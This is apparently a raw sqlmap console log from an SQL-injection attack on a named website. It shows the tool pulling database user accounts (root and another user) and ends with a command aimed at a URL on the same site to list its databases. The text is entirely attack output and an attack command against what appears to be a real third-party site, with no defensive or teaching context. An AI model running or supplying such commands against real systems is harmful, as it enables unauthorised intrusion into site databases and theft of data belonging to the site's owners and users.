 [13:12:57] [INFO] retrieved: 'root'@'localhost'
[13:12:58] [INFO] retrieved: 'root'@'localhost'
[13:12:58] [INFO] retrieved: 'root'@'localhost'
[13:12:58] [INFO] retrieved: 'root'@'localhost'
[13:12:58] [INFO] retrieved: 'root'@'localhost'
[13:12:58] [INFO] retrieved: 'root'@'localhost'
[13:12:58] [INFO] retrieved: 'root'@'localhost'
[13:12:59] [INFO] retrieved: 'root'@'localhost'
[13:12:59] [INFO] retrieved: 'root'@'localhost'
[13:12:59] [INFO] retrieved: 'root'@'localhost'
[13:12:59] [INFO] retrieved: 'ttt'@'localhost'
database management system users [26]:
[*] 'root'@'localhost'
[*] 'ttt'@'localhost'
[13:12:59] [WARNING] HTTP error codes detected during testing:
400 (Bad Request) - 2 times
[13:12:59] [INFO] fetched data logged to text files under 'F:\Python\sqlmap\outp
ut\www.letushuo.com'
[*] shutting down at 13:12:59
F:\Python>python sqlmap/sqlmap.py -u http://www.letushuo.com/zhuti/1 --dbs